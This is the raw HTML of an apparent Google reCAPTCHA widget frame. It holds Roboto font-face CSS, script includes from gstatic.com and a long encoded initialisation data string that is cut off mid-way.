  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Oyo5pcFnT0dZJ8CnCbGN4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Oyo5pcFnT0dZJ8CnCbGN4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Oyo5pcFnT0dZJ8CnCbGN4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Fl06wrtpw4MmDcOSwqx+w6XDrB9dYVzCjsK7w5UawpEaKi0ww5HDosKwBsKjWh/CuMOFw5jCuMKsw7vDiMKXwo3CvS7Dv8K/woUtwprCo8KjB3TCuDtdfsKIworDvcOpwoQcw45YasOlw7RrC8OmSsOdwo3DvjsswrTDm8OSdsKzwptlDE0KwppIw6fCs8O7wpvCkQjCusOyRATDjMOIwqXDrEo3w6JNwr1TVMKLw5M/woDCvwoJQTlPwoXDnFjCsnQGwoIgwpzDhcKDBcKAwq0Tw7ZNY8Oxw65awpQow47Dt2rCj8KAw5dzCChIw653EQnDt37DhHNJNg1fw5ZTE2ZywpM3G8OqbsKDwpXDtHfDvcKSwr/Dg8Kawox4biPCmWx3wqcNLcOGwovCgkpjC2rCh8KmM8OjAhQhw6XCo0/[base64]/Cg2jDtnLCvsKPaVBVwrImWTrCumrDowDCqcKFHjRjwpDDolPCvcOTw7nDhcKZJTURe8O5wr7CnyzDksKLMWlVw5Qcwo3DoHfDrghDGsO5w6nCi8ObIEvDrMKcXDnDj8O3UyjCqcO9WVnCrmUqPMKCfsObwpHCvcKCwoTCunDDo8KZwo1pYcOlwodQwoPCinXCiS/DncKfJSLCoArCtcOZMELDk8Ouw6nCqklUPsO4XA/DlsKCeMOpZMK8w7EkwoF+wq/Cq8KhworCgsKEwposwp/Cl8Opwr/DlUPDpFdnKDpCTzRGw4RiN8O7wq9bwqbDl3Q2J2jCg2wKw6UXwqlnw7TDlT7Cl28Ww6fCm3sywqbDpzrDn09XwrdWw4YSw7AdQUjCp8KlQMOMwobCucO/[base64]/[base64]/Dq8KsE0fDs8Kww4zCmUDDhcKRwq8WO8KIw4tcYjnDgsKhwq/DognCvRTDv8OjLF7ChcO4c3bDuMKNwo8YwrnCkXBXw6TCgWjDiAfDr8O4w4TDpUcOw4vCvMKWwoLDnXLCmMK6w77DjcOQXMKcESY5PsOhZWZVAGx/wpBaw63DrSXCpVfDsMOuPxzDjy/ClsOhJsKFwrzCssO2w7A1wq3DkGDCnFQHVks0w5fDsTPDucOJw7zCtsKtWMOUwr1LPA5Hwq0eKnNsOCZ7NMOYAj7DpcK8aRZbwqYpw7fDksK7XsKgYGXCqzltwrAsIHPDrXg/eMKJwozDnkvDiV9zecKoeQx/w5TDi2ohwoQRVMK4w7vCscOqFMKAw6DCmXPCpF4Bw4U2wonDmsKtw65sNsKvwozCk8KOw40tA8KwV8O4IGnCjifCosKkwqRsbcO6YsK3wq8Hc8KFw5/[base64]/[base64]/w6BDWcOVw6xIwodSRcKyCBXDjF0EwqLCuMODw53Dm2vDnnPCug0eK8O0XMK6DwrDgcOew5Y1w6I7agHCkyPCn8K2wp3ChsK/wozDhcK2wpvCh1vDqjI5KynCtX1Cw6HDs8OdKEobFAxVw4TCm8OHw4IRTMO3RMK0F24FwpfDjMOTwp7CmsO7SSzCmsKKw59yw7XCj0EoEcKww6FvCz/DmMO3D8ORJk/CiU8bT3tmTMO0SMKhwqonC8Owwp3Dgj5pw6fDvcOAw6LDpsOdwo/Cj8KDMcKCW8Olwr1SRMKqw4RaLMO/w5TCkMKXRMOAwqkwPcKowrNDw4rCkMKQJ8OjKnrDjSMDYcKww4U+w6Rbw6FZw6NywrTCmCJ3ZsKpCMOtwrQbwpjDnMOIDcKcRwvDjcKww6rCvMKHwqI+KsKiwrrCpyhdA8Kbw6F7SjFNLMOAwolBSCN4wqp7wq9tw4fCv8KLw6lFwrJ2w7bDh3lPVMK/wqbCocKDw43CjCjDgMKQalMvw6liLMKOwrULDHjCkErCvVUNwqfDpx/DvFLCvcKhQcOXw6BEwqLClUzCuEjDjcKZDBDDiMOudcKYw6DDmFVNO33CisOWf0LCjVt4w6vDl8OyTCfDs8ObwoI4woonJcKnDMKId3nCqHPCjR0hwoFEblXCpsKSw6nCs8OGw5LCr8OHw4kHwpZGwrnDpcK9wr3Ct8Kswrpsw7zDhhPCq0snw4zCsMKqwq/DnsKqwqDDsMKLJVXClcKPQUUuEsKKdcO/GlDCj8OWw4dBw4LDpsODwr/DvkpETMKWQMKawozCicO+OzHCvkBGw7PDpsOhwojDu8OXw5QQw7Mow6LCgMO6w6rDlMKcB8KqRjjDlsKYFsOTf0vDgMKePVDCjsKZWGTChsKLb8OJb8OTwrwsw7Iywp91wrLDrxvCscOnfcOrw7vDmjPDogtjEAfChAIjZ2/CuRrCkBXCrzXDusKywrRnw4DCqcOqw4ICw6UjQF4iwow3NsOLd8OOF8Ocwo1Gw4lOw6XCrz3DgcKGbcO9w5DClcOfw5Fkf0jClxrCocO8wpLCoCc5RiFEw4teEMKOwr5FAsO6woFkwqZXd8O/[base64]/ChcOQw4zDlMKEw4LCiGl8KcK5w4JgwpDCssKOHBNewoLDik46YsK2w7/Cm8OnAcO+wqIde8OWAsKFQUV/w6oqLMOzw5jDsSbDoMOsXTxcchNAw5HCpBFRw7DDvj1LQcKYwox/VMOtw6rDiUrDlcO9w7bDrF5IABDDhcKELHfDs2B5NxnDg8KlwpbDkcOsw7DCvjfDhcOHDR/ClsOMwp8qw7HCpWhtw5pdF8KDcsOgwqnDjsKSJWE6wq/ChBBWUGFkOMKRwplodcOGwoXCv3jDuTZJccOROBnDpcO3wpfCtMKcwqbDp15dexwPWCR9EMKZw7hBYFPDk8KZGsKUYSXCrSbCvDTCgsOfw5HCpG3Dl8KGwrvDvsOeMsKUO8KxOhLCsT8nMMKLw6jClMOxwq/[base64]/Dn2DDo8OWW8O/NcOJfcOuw5QJO8K2w7zCmsO5a3TCsBAAw7TCsEEpwp1qw4DDo8KQw48SLsOxwobChUzDqHvDicKMN05YVsO0w7rDl8KHF01nwpfCiMKfwrVWNsK6w4fDn0pew5jCgAgSwpXDqDQ0wpFOHcKewpwjw593dMOiZEDChx1Yd8K3wq/Co8Oswq/CuMOFw6U9TBzCpMOzwrvChyloWsOcw6ROdMOJw5RlT8Oew7TDtiFOw6ZDwq7CuS8accOlwpXDj8O4L8KbwrLCjMKgNMOWw47ChjNxBGkqfAPCicOYw41tEsO6LxMJw7XDqWDCoAnCpl1aWcK/w4YNbsK5wo8ww7TDmcOyKzzDjMKcY2jCkk/DjMOjEcOAw5zCuHsWwpPCpMOew5fDnsKuw6LCr3cGM8KkDFdvw7DCmMK1wojDsMOUw4DDmMK1wp5pw64bRcKuw5DDvwJPdm48w5VlWsOFwpjCpsKmwqlowpPDscKWMMOiwqPChcOlYyLDr8KtwqMDw7A3w7F/YzQ0wrdpIVNwI8KzSU/DsUBlKiM4wonDp8Kce8ODWsO+w5sqw7BAw5fCv8KFwpPCtsKpD1PDqnrDinZVdQPDpcO8wrUKFSt6w7zDmVFDw7HDkMKkMsOowoAtwqFOwoVBwpNWwrvDnX/CmVLDgzPDnALClzdkPMKHL8Kla2HDvgvCig0TIMKQwqPCk8Kqw6UJRMOoBsKfwoXCtsOpI2XDnsKawooXw4huw6bCnsOTc0LCscKuJMOMw6zCv8OOwr8wwoctNzjDn8Kec1nChg/CthEeRH1fXMOlw4DCrGppOFLDoMK+L8OHP8OLSwUzS2EPJSfCtUHDqsKaw5LCv8KRwpUhw5HCgALCuyvDoR/CocOiw4DClMOawpEgwowGBwpfYnpMw5zDowXDsXHCrzzCvsOQNCxsAQlpwpVcwo5MUcOfw5AhfFLCt8KTw7HClsKdacOnScKFw4rClMK9wr7DqDHCjMOiw5/DlMKzIHs2wojDt8OFwq/[base64]/[base64]/w6FZwrJBTsKNwrbCtQHDm8KYO8KKGiRADsK+EBbDmMOoOD1PC8KBMcKlw6Nuwo3DlTpHAMOFwosOcAHDjMKiw7PDvMKYw6Z5w6LCsV4qFcKVw5YzTgLDusOZWcKPwozCr8OTasOzMsK/wq8XEHcLwrvCsSIqbcK+wpfCkgpHTsKswok1wpUcXW8gwrVrYQoEwrM2wp8TC0F0wrrDhcKvwpccwqY2Bg3DhsKACS3DncOUJMKZwqXCgxNQfsO9wrRnwq9Jw7pMwrotEmPDqwrDoMKzPcOmw4Ifd8KzwrfCr8O7wrInwo4hVDI2wrrDpcOkJCxHCi/CgMOnw6gVw6AvR1Ulw6nCnMKHwqHCjGfDrMOKwoJ0FMOeWSdyLiNiw7fDqGzCssOIccOCwrMkw6FUw4JAc1/CiEB3ImBBcUzClijDvcOVw7wdwq/CoMO1bMK5w7YBw5bDq3nDjj7DqzE2YEZ/QcOQbHZwwoTCi0hkHMO1w7Babx/[base64]/w6RbwqI3wpUMEMK2wrBqOsKpwqHDncK3BcKVLnNFw47DicKrBAFjXVzCpsKow5TCtibDkz/[base64]/DlS3CscO7wo8yTcOUw59RwqERwp3DjsOiw4/[base64]/CgRnDjMK4w7vDssKewrgZwrNRYUBzw4zCqlFEccOjw6zCtsK1TcOmw4/Ck8Kiw5JyE3BDP8KNAsK0wrsVHcOOG8OpBsOxw47Dr0TCu3PDv8KawoLCmcKDwqVMScOewrXDvkApKTHClAY6w403wo0+woHCgk3CkcOGw4PDpkt4wqrCv8O/Ai/CjsOow5Vhwq3CjBd9w5F1wrAFw7Fjw7vDjsOwXMOGwps1w517JcKoHcO2DiXDg1bDqsOtbsKIccKpwo15w7VuUcOLw48mwrx+w7kZJMKEw5HClsOyBFUuw5k6w7LDgMKaE8OGw6PCtcKkw4NAwofDpMOiw63Dl8OePSQ/[base64]/Dg8KXw7DCtcOzLgJyEQXCoMKCPkJ/w4t7ZWBOw50NcyELc8KDw4zCvD84d8OzTcO2fcKiwo1tw67DrTZlw4TDsMOgWMKIBsKjLMOhwpIXXj/[base64]/DjcOlw4nCs8ONw5EMcgNCwqbDrHA8CnfCmyh5wp1bwpXCv0REwq1zBidKwqQhwr7Dv8Ojw7/[base64]/w6LDsDULw5jDlsK3w4MYw7V0PsKVwogCIMKjw6Q9w7TDhsOTacKIwo/DvMObQMKBIMKnUsKtFSbCtzLDtBFjw5/CmBh2Dk/[base64]/CtMOnwoowATcORDDCtyxhw6HCgsKcAybCqntnMTjDvljCn8KBYhpcFQvDj0R+wq8CwqzCp8Kewp/CpnvCvsKAMMObwqfCsCQCw6zCri/DqwMITknCogNNwrQwJsObw5sqw6xQwr4Jw7AYw54VTcK7w45Jw5LCpjEVKQTCrcKcS8OEK8Okw7Q5IMKoaSfCrQZrwq/CvGjDuE5Fw7QUw60HXykZIl/DoGvDocKLQ8OqVkTDh8KmwpZ+ImZXw7PDpcK2WjjDlTh/w6nDp8KhwpbCjMOuRMKDexhIfBFxwr4pwpBDw4hcwqbCoTvDvX3CvCZWw4/Dq3s2w4V7NgoAw7nClDTDnsKjIQhXP2TDh0PCt8KKBAnCh8Kkw5cVHUc4w68Hf8KET8Kpwo1cwrUlSsOcMsKPwpNGw67CpxLCnsO9wrs2QcKZw4h8WGjCm15IE8OjdsO1UcOuacKwanPDjw3DuW/[base64]/[base64]/w5wSLRjDrsOIAMOADsKJeMKKacK3dsKBbT5ae8KwRcKqElxOw4DDmS/CiHnDmyfCl3/[base64]/KkHCmsKKwr3CpmTDk3rCp8OXHho4fMOPwpZ1w5jDjgDDr8OMNcOxdDzDgC3DhsKOIMKfCHcuwrsVXsOBw40yVMOaWyV+wqnDjsOqwrJtwrYidE7DpBcEwoDDhMK9woDDksKewrN/DSLCksKgDHMHwrHDgsKCGxM9MMOMwonCiknDhcOZAjcewp3ClMO6IMOMHBPCicO7wrzCg8Kmw7vDmT1lw4daAw95w40WWVFpQGXCkMOseFDChFLDmBTDlsOjW0LDhMO/aT7ColrCqURyPsOmwpTCs23Dm1AeFVnDskXDicKfwpsXCE8uTsOeWMKVwqHCkMOMKy7DrgLDhcOGMMOFwrbDsMKZe07Dm1vCnDJiwqrDtsOrQcORbQd8VkjChMKKK8O0EMKfPFfCrsKmKcK3XSLDuT7DisOuEMK4wq5Iwo3Ck8Ojw4/DrAtKGnnDqHI4wrPCtcKANsKSwqLDljzCqsKrwo/Di8KmB0XCucOLLBgMw50xISfDpcKUw7rDs8ORakZ/w5h4w7XDqVINw4U8VhnCgwxMwpzDkXvDk0LDrsKsXGLDgMKEwoTDuMKnw4AQWyA1w6cpLcOQVMKHIn7Cu8Ogwq/[base64]/Du0zCosKOw5/ChALCmsKRS8OWwpEQU1zDvsK3ZRIDwpFCwpbCpcKEw6HDk8O2SMKgwr0OZSDDosOTTsKoTcOLasOTwo/CtzbCrMK1w4bCultGNlUIw5dTSRXCosKsCVFFIWVKw4RBw7DCucOQBx/[base64]/CoAI9w47Dg8KBw5wFE8KPw6XDncOVFcOpw7/DpAvDnzYNXcKUw7EDw41ZKMKNw5UOfsK2w6HClDN2BTHDpgQKTzNYw7vCuzvCpsK0w4LDnHhVYMKHOBrDk1DCkBTCkg/DpAjClMKqw5jCmlFhwpREfcObwpHCkTPCtMO6bMKfw4fDmxwVUGDDtcOIwrvDsUMlGnDDjcOSYsO6w7Qpw5nDvMKGQ03Clm3DoUzCtcK+w6HDmWZ6DcOMacOiKcKjwqJswo/CmxLDq8OGw5UEB8OyaMK9d8OOR8K8w4QBw5FewrEoScO6w7LDmMKnw4xQwrHDosKlw6ZfwrZCwrw8w5fDoFJVw6QQw7nCs8KKwrHCmW3CrV3CiVPDlRfDkMOiwr/[base64]/CuXnCjwMbM0XCgsKhw5x3ayt3w5YUGWE/J1Z1wqZmwosDwoQrw6bCsCvDmhLChh/CnmDDtEw/Tzg1fiXCiDJ/QcOvwq/Dtz/CncK9IcKoG8O5w5rCtsKbGMK0w4hewrDDiHPCt8K0dRsMKyVmwosKXV4gw5Jfw6BXP8KqEMOnwoEZEGvCthDDrQHCs8OFw5BkeRRCwq/DsMKaNMKmLMKWwo7CucOFSVRlES3CokrCscK/QsOZecKuC0HClcKlSsOsTMKsIcOew47Dgg3Dmlg0SMOMw7PCjAbDsy4hwq/DrsONw7LCrcOrOHLDhMKnwp55w7TCj8O9w6LCq0/[base64]/[base64]/EX7DvSkLbMKiEMKbw7QSwqfDqcKge1XCunw/wpk3wpbCgnN8wo9mwp03GWvDqwFYCERYw5bDoMONNsKiLEvDmsOEwoMjw6LDu8OIJcOjwq0lw6AfGzEZwpBNSWHDpzfDpRXCk2LCtyLDt1A5w5/Com/[base64]/w6zDpGkLIMOHelPDtMK+w7PDtcOlEMOZYcOxwqTCmQDDoj5jHmzDj8K/CcKewpbCg0/Dr8KXw5dew47Cl0HCuUPCkMO0bcO9w6EqZ8KIw7LDr8ORw7RzwoPDi1HDpS9BSWwzLHU7Q8OWelvCoyHDtMOsw73DmcKpw48zw7bCvCZ5wr9QwprDiMKcZjsbGMOnWMOmWcO1wpHDsMOaw7/CrVjClRZnB8KvU8K0RMKNTcO6w4HDnWoRwrfCkFBewo42w4g9w6bDhMKawpzDt03CoGvDicOBcxfDpTnDj8OBHiddw4FPw7fDhsO5w6hyHT/Cj8OmFl54FWMLIcOuwq13wqV5Ditaw64Dw5DChcOjw6DDosOywppnbcK7w6pew5LDpsObw7l4RMO1ZHLDl8ONw5VIKsKAw5rCqcObfcKCw6tLw65Pw5x8wp7Dn8Ktw48Iw6rCul3Dvkd0w67DhU/CnQt5WkrCtXHDh8O6w43CqDHCrMKUw47CgX3DtMK6YMKTw5LDj8O1Yjc9wqzDqMKaA1/DoFkrw6zDsRcuwpYhE3fDnDhsw5kANjTCoCTCvGPCsX9IPVgiIcOmw5RFM8KKCXDDlsO4wp3Do8OXSMOre8Kpw6nDnGDDrcO5amQuw4rDnQDDmsK/PMORFMOIw4PDtsKtRcKVwrbChcKnMsKUw4nDr8ONwrrCh8O9AA5Cw7TCng/DisK5w4JcSsKvw451UsObKcOmNA/Cn8OtGMOxUMOxwrERWMKAwrTDrmx0wrwwET0RBcO3XBDCggA5HcOgH8O+w7jDg3TChxvDrDoFw4XDpD4CwqDCsC5sIxfDosOLw6EPw6VQEx3Cp21BwprCkHllF3rDksONw7zDggJQZ8KKw4MSw5/[base64]/Cqj45LsKsVXXCncOZwqJcw5ACGcOESzDDnhzDjAIMw79hw7rCuMKTw5fCvVQFBnQ0UMOqMMO+OsKvw47Ciilowo/CisO2UBseJsO4BMOWw4XDmsOwPkTDo8KQw7hjw60IRHvDrMOVRFzCkChvwpjCjMK9csK7wovCq08Bw7zDosKZBcOMFcOHwoQyC2bCgSMqZ10YwqjCkS07AsKew5TCiBLDlMOXwrESMV7Ckz7CmcKkwotoJwdvwoEnEkbCrj7CocK/[base64]/DoX3Dhl8hwpB8HsKhw4piwqUmdsOPwoDDnALDkjcvwqXDsMKSIg/ClsOcwo9yecKvOB3ClBHDjcOQwobDvSbCgcONVhLCnGfDgUh2L8Kqw5kYwrEKw6Axw5hkwox5Pmd6LgFWZcK5w7HDiMKeflTCuF3CisO9woNPwr/CkMKPFhHCpyFKfMOeO8OwBjXCrhItPMOmERrCqhbDqnAAwqRGVUnDow9Yw647ZgnDtmbDhcKJSTDDvk7CoUvDocOtbksCGjc9woQaw5MuwqFDNhUGw6rDscKVw63DsmM3wpwiw47DmMOYw5R3w63CjsOBJnNfwplPNAdSwrHDlFVlc8O3wpPCoFNsMEHCthM1w5/CiVtcw7TCuMOSXi1+eibDjCTDjiQ1di16w5F9wqB6EMODwpHChMKsWVNawrVLQDbCqMObw7UcwrF9wqDCpWvDscKRNTzDtApQcMK/ZxzDjgElSMKLw7tSAHZJWMORw5wRKMOdIMK+O2JfUXXCvcODcsOaTVPCsMOrLjfCjDLCizccw6XChUwld8ONwonDiX8HJhM8w6TDrsO0VgQzOcOnE8Kmw5rCp0TDsMO6a8Ojw6Jxw7LCg8KWw4/DvlzDuX7DvMO/w4TCv2vCqGTCscKhw4E+w71FwrZNUk9zw4bDmcKRw7YUwqvDi8Kib8Orwq9gK8O2w5lQFVDCuUF8w48Aw7t+w5AkwrvCl8OrLRjCpjzDhknCqjPCmMKkwo3Ck8OxR8OWdcOzOFF7w45aw6jCiH/DvsKdCcO2w41Kw5LDoCBEMhbDiTXCtj5Nwq/Dhmo1DyvCpcKVUAgXw5lXVMKPAUbCrX5aEsOFw7YOw5bCo8KVTR/DisKywpF2E8KfQVHDvgcwwrVzw6F1CkYHwrLDvMOdw5w9AmdqThHCk8KcCcK/QMOFw4RAGQUlwqIxw7jCikUGw6bDh8KpMcOaIcKLNsKbYHnCgEJAdl7DgMKSwpFEHMONw67DicOuanjDij7Dt8OmUsKGwoIWw4fCpMOrwoDDh8KIJcOfw6/DolIZUMOiwqzCk8OMb1rDnFAsHsOKPXdbw4/[base64]/DosKGfcKvw4nCuMOaFcOiwqc0w4/[base64]/CrGRAb3vCu0vDhMOvw6sZwpHDuMKewq/CgTjDsUrCug/DkcO6wphUw7VvWsKOwrdfSzorRsKwPllmJ8KxwpVLw7fCpwXDsHvDjkDDgsKrwo/Dvz7DiMKowoLDuD/DrsOWw7jCqzgcw60Xw75ew680JUZQLMOVw48HwqHClMOmwqHDlcOzUjTCkMOofTsmd8KPW8OiTcKkw59SPcKIwrUzUi/DqcK8w7HCgDQLw5fDpBTDhl/CqxgdDlRBwpTCqn/ChMKMf8OlwrQFU8KUaMOVw4DCrWVNEk8MBMKmwq0awrh7wrZ0w4LDgS3CnsOiw6hxw6HCnlkhw5Qbb8O7MkbCucKRw7rDhgPDq8K6wqfCvV1Nwqdkwow5w6Bzw4YrBcOyJ0XDlGjCpcOqIFPCkcKRwofCvMOQOzRTw6TDtztCSw/Dv2PDv3g/wp1IwrDDvMOYPB0cwrUKZsKzOhvDm3hZf8K0wq/[base64]/DnzrCin7DssOlwpE7wr/CrWAAOABSwoHCiXEqVyEuNA/Cj8Obw7U7wqsTw6s7HsKtBsKVw64DwoA3YHPDm8Ouw7Zjw5zDgjUVwrsOb8Kqw67DpMKKI8KRa1XDvcKrwonDtWBPcXQ/wr4dF8KfE8KkSgbCssODw7DCicOuBcO3C3ImBxVmwqTCnRgzw63DiF7CmmAXwoDCnsOGw63Ci2vDoMKcIm0AG8Kmw4jDgAJxwqHDvsKHwq/DlMK3TG3Ch1heJw9TdSTDrF/Cu03DqH4Wwqoxw6bDjsOEXlc0wpTDvMOUw6E+flfDhMOnW8OsV8KsRcK5wotYDmgTw6tnw4LDrUDDusKYVsKKwrzDtcKUw7HDiDRnLm53w5V+AcK+w6QjCD/[base64]/DpjzCq3HDmsO/[base64]/Dj0wQwqzDksK9bMKQKcO9wrHCosO7NW7DjcOuAnoSw6nCssOrO8KyLW3CkcKeXjLCkcKpwoFiw5c2wqvDnsKLY3hoCsOHdkbCmGtsXsK9TzDDsMKqwph7ODvCiGfDqXDCuUzCqTYQw68Hw7vCsVjDvil7RMKFTjMiw7/[base64]/DoxHCjMKvw6BuD3/CrMKoA8O7wqFSImXDt8KSG8KWw7nDuMO5AcKMADpRfMOcM28pwpPCqcOQG8Ktw7dDe8K0ORAVUgIPw7xxY8K5w4jCk2vChz/DqVIBwoHCpMOpw6nDucKtacKufhIYwpI7w4s1X8KFw4ZlPTBpw7BcZVocMMORw5jCscO3VMOawqDDhDHDsyXClCHCjjhuVsKlw58iwrgsw7sdw7EawqTCsyvDrVJuJRxPVS/Dq8OMQcOpXV3CoMOzw5ttJiQkCcOzw4okD2UBw6cuOMKLwq8yLDbClVXCnsKew4J3a8KLBMOPwp7DtsKBwqIlH8KaVMOoZ8OGw7cGf8KOGh8rMsKdGinDpMOYw4NcFcOnHCbDuMKOwp/DnsOXwrthTEF7CTMiwo/CpHY6w7oAR3DDsj3DpMKEMsOcw5/[base64]/VEDDtD1swpRiwpJKCcOZZQTDtw0IM8O3W8K/w6TDgcObZFVtYcKANnUjw5jCinNsIExNPkhQMxQSWcKzKcKOwqAqbsOrJsOjR8OwLsKmTMOhHMKOHMOlw4Iyw4ExTsO8w6lpay8AAXl1OcKXQRFVK3tYwp/DmcONw6RKw6k/w6QewohzNiZzUyvDjsK/w4BhXSDDsMOaQMKGw47DpMO3BMKcEh/DtG3CsiMPwo3DgsOEeAXCocOyQ8ONwq4Gw6/DsiE4wpF6CG1OworCuWzCqMKDMcKFw4fDu8Kfw4TCskbDisKPCMONwroyw7TDs8Kxw5DClsKONsKnU0tYY8KQegLDhhbDj8KlEMO2wp3Dn8O4HS8qwoLDmMOpwogOw5/CiQTDjcOpw6/Dj8OQw4bCg8K0w4NwORNfGi/DlG40w4oowokfJARBM3zDpcOdw7bCl0vCtsOeHSbCtz/DssKYA8KGVmLCpcKDLMKDwrtAEnwgHMKzwp0vw6DCkGJewpzCgsKHa8K/wokJw6weH8OwFx/[base64]/[base64]/w7dFIMOiwqzCh8ONI2bDrhovHyvDrjVcwrpgw4bDt0AaLWXCqEc/WMKDTltKw5hdMm9wwqPDosOyHm1MwqlLwqFuw6QoJcODV8Odw7zCrMKfwrrCo8OTwqJHw5DCpDMTwqHDoCLDpMK6HwvDlzXDmMOVccO0JQ1Ew68aw6IMAmHCkFk7wrwtwr5/OXUJLMOpKMOgccKwC8OVw6Ntw7DCs8OqHn3Cizh0wokLV8O/w4DDgEd+VXbDpSXDrWpVw5nCkT0tacOTGjjCv27CqWZxYD